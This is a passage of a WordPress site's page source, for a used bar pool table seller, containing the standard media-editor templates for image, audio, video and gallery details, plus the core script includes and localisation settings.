									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br/>
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction.">
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://barpooltables.net/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon"/>
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Used Coin Operated Bar Pool Tables' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon"/>
		</div>
	</script>

	<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.prettyPhoto.js?ver=1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/barpooltables.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/shortcode.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-admin/js/media-upload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-backbone.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-models.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"Post-processing of the image failed likely because the server is busy or does not have enough resources. Uploading a smaller image may help. Suggested maximum size is 2500 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,woff2,woff,ttf"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"bf75bf2e3c"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/wp-plupload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/barpooltables.net\/wp-json\/","nonce":"07395d7bee","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/api-request.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/a11y.min.js?ver=8d75be94e0703857a3323c972eb3d7d2'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add Media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload Files","uploadImagesTitle":"Upload Images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add Media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Return to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk Select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete Permanently","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search Media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","mediaFoundHasMoreResults":"Number of media items displayed: %d. Scroll the page for more results.","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment Details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create Gallery","editGalleryTitle":"Edit Gallery","cancelGalleryTitle":"\u2190 Cancel Gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to Gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image Details","imageReplaceTitle":"Replace Image","imageDetailsCancel":"Cancel Edit","editImage":"Edit Image","chooseImage":"Choose Image","selectAndCrop":"Select and Crop","skipCropping":"Skip Cropping","cropImage":"Crop Image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio Details","audioReplaceTitle":"Replace Audio","audioAddSourceTitle":"Add Audio Source","audioDetailsCancel":"Cancel Edit","videoDetailsTitle":"Video Details","videoReplaceTitle":"Replace Video","videoAddSourceTitle":"Add Video Source","videoDetailsCancel":"Cancel Edit","videoSelectPosterImageTitle":"Select Poster Image","videoAddTrackTitle":"Add Subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create Audio Playlist","editPlaylistTitle":"Edit Audio 